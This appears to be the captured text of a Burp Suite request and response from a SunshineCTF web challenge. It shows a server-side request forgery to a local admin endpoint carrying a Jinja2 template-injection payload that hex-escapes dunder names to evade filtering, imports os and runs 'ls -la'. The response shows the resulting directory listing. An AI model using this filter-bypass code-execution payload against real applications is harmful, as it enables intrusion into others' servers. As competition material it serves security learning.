 Request
Pretty Raw Hex
\n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 327
9 Allow: true
10 Origin: https://wormhole.sunshinectf.games
11 Referer: https://wormhole.sunshinectf.games/fetch
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url=
http://127.0.0.1:8000/admin?template=%7b%7brequest%7cattr('application')%7cattr('%
5cx5f%5cx5fglobals%5cx5f%5cx5f')%7cattr('%5cx5f%5cx5fgetitem%5cx5f%5cx5f')('%5cx5f
%5cx5fbuiltins%5cx5f%5cx5f')%7cattr('%5cx5f%5cx5fgetitem%5cx5f%5cx5f')('%5cx5f%5cx
5fimport%5cx5f%5cx5f')('os')%7cattr('popen')('ls+-la')%7cattr('read')()%7d%7d
Search
0 highlights
Response
Pretty Raw Hex Render
\n
LAUNCH REQUEST
total 104
drwxr-xr-x 1 unprivileged unprivileged 4096 Sep 27 19:57
drwxr-xr-x 1 root root 4096 Sep 26 19:53
-rw-r--r-- 1 unprivileged unprivileged 5 Sep 26 19:16
drwxr-xr-x 1 unprivileged unprivileged 4096 Sep 26 19:54
-rw-r--r-- 1 unprivileged unprivileged 0 Sep 26 19:16
drwxr-xr-x 2 unprivileged unprivileged 4096 Sep 27 19:57
-rw-r--r-- 1 unprivileged unprivileged 2411 Sep 26 19:16
-rwxr-xr-x 1 unprivileged unprivileged 524 Sep 26 19:16
-rw-r--r-- 1 unprivileged unprivileged 54 Sep 26 19:16
-rw-r--r-- 1 unprivileged unprivileged 239 Sep 26 19:16
-rw-r--r-- 1 unprivileged unprivileged 14 Sep 26 19:16